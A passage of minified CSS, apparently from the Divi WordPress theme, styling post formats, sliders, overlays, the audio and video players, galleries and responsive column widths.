blockquote cite,.et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark.et_audio_content,.et_pb_text_color_dark.et_link_content,.et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}@media (min-width:981px) and (max-width:1100px){.et_quote_content{padding:50px 70px 45px}.et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_quote_content{padding:35px 47px 30px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}.et_pb_bg_layout_dark_tablet .et_audio_content h2,.et_pb_bg_layout_dark_tablet .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_tablet .et_link_content h2,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote cite,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_tablet .et_audio_content h2,.et_pb_text_color_dark_tablet .et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet .et_link_content h2,.et_pb_text_color_dark_tablet .et_quote_content blockquote cite,.et_pb_text_color_dark_tablet .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_tablet.et_audio_content h2,.et_pb_text_color_dark_tablet.et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet.et_link_content h2,.et_pb_text_color_dark_tablet.et_quote_content blockquote cite,.et_pb_text_color_dark_tablet.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content,.et_pb_text_color_dark_tablet.et_link_content,.et_pb_text_color_dark_tablet.et_quote_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:384px!important}.et_quote_content{padding:50px 43px 45px!important}.et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_quote_content blockquote cite{font-size:18px!important}.et_link_content{padding:40px 40px 45px}.et_link_content h2{font-size:26px!important;line-height:44px!important}.et_link_content a.et_link_main_url{font-size:18px!important}}@media (max-width:767px){.et_audio_content h2,.et_link_content h2,.et_quote_content,.et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_audio_content,.et_link_content{padding:35px 20px!important}.et_audio_content h2{margin-bottom:9px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:14px!important}.format-gallery .et-pb-controllers{height:auto}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:222px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2,.et_pb_bg_layout_dark_phone .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_phone .et_link_content h2,.et_pb_bg_layout_dark_phone .et_quote_content blockquote cite,.et_pb_bg_layout_dark_phone .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_phone .et_audio_content h2,.et_pb_text_color_dark_phone .et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone .et_link_content h2,.et_pb_text_color_dark_phone .et_quote_content blockquote cite,.et_pb_text_color_dark_phone .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_phone.et_audio_content h2,.et_pb_text_color_dark_phone.et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone.et_link_content h2,.et_pb_text_color_dark_phone.et_quote_content blockquote cite,.et_pb_text_color_dark_phone.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_phone.et_audio_content,.et_pb_text_color_dark_phone.et_link_content,.et_pb_text_color_dark_phone.et_quote_content{background-color:#e8e8e8}}@media (max-width:479px){.et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_audio_content,.et_quote_content{padding:35px 20px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:156px!important}}.et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}
.et_pb_slider{position:relative;overflow:hidden}.et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et_pb_slider .et_pb_slide:first-child{display:list-item}.et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-pb-controllers .et-pb-active-control{opacity:1}.et-pb-controllers a:last-child{margin-right:0}.et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_slides .et_pb_temp_slide{display:block}.et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_light_tablet .et_pb_slide_content{color:#333}.et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_tablet .et_pb_slide_content{color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_pb_bg_layout_light_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_dark_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper,.et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}
.et-pb-arrow-next,.et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;transition:all .2s ease-in-out;opacity:0}.et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-pb-arrow-next:hover,.et-pb-arrow-prev:hover{text-decoration:none}.et-pb-arrow-next span,.et-pb-arrow-prev span{display:none}.et-pb-arrow-prev{left:-22px}.et-pb-arrow-next{right:-22px}.et-pb-arrow-prev:before{content:"4"}.et-pb-arrow-next:before{content:"5"}.format-gallery .et-pb-arrow-next,.format-gallery .et-pb-arrow-prev{color:#fff}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}}@media (max-width:767px){.et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_pb_bg_layout_light_phone .et-pb-arrow-next,.et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;transition:all .3s;border:1px solid #e5e5e5;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:32px;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et_audio_container .mejs-container,.et_audio_container .mejs-container .mejs-controls,.et_audio_container .mejs-embed,.et_audio_container .mejs-embed body{background:none;height:auto}.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_audio_container .mejs-time{display:block!important;padding:0;margin-left:10px;margin-right:90px;line-height:inherit}.et_audio_container .mejs-android .mejs-time,.et_audio_container .mejs-ios .mejs-time,.et_audio_container .mejs-ipad .mejs-time,.et_audio_container .mejs-iphone .mejs-time{margin-right:0}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0;right:0;left:auto}.et_audio_container .mejs-controls>div{height:20px!important}.et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important;margin-left:42px;margin-right:0}.et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%;min-width:unset!important}.et_audio_container .mejs-button.mejs-volume-button{width:auto;height:auto;margin-left:auto;position:absolute;right:59px;bottom:-2px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;border:none;width:10px}.et_audio_container .mejs-time-rail .mejs-time-handle-content{border-radius:100%;transform:scale(1)}.et_pb_text_color_dark .et_audio_container .mejs-time-rail .mejs-time-handle-content{border-color:#666}.et_audio_container .mejs-time-rail .mejs-time-hovered{height:4px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;border-radius:5px;height:10px;position:absolute;top:-3px}.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{display:block!important;height:19px;margin-left:5px;position:absolute;right:0;bottom:0}.et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_audio_container .mejs-playpause-button button,.et_audio_container .mejs-volume-button button{background:none!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_audio_container .mejs-playpause-button button:before{content:"E"!important;font-size:32px;left:0;top:-8px}.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before{color:#fff}.et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important;position:absolute}.et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"`"!important}.et_audio_container .mejs-volume-button button:before{content:"\E068";font-size:18px}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container .mejs-controls{padding:0;flex-wrap:wrap;min-width:unset!important;position:relative}@media (max-width:980px){.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#999}}@media (max-width:767px){.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_phone .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#999}}
.et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_pb_video_box video{width:100%!important;height:auto!important}.et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et_pb_video_play:before{font-family:ETmodules;content:"I"}.et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_pb_video_overlay_hover{background:transparent;width:100%;height:100%;position:absolute;z-index:100;transition:all .5s ease-in-out}.et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media (max-width:768px){.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media (max-width:767px){.et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}
.et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.blocks-gallery-item,.et_gallery_item{padding-left:0!important}.blocks-gallery-item:before,.et_gallery_item:before{display:none}.et_gallery_item:nth-child(3n){margin-right:0}.et_gallery_item:nth-child(3n+1){clear:both}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 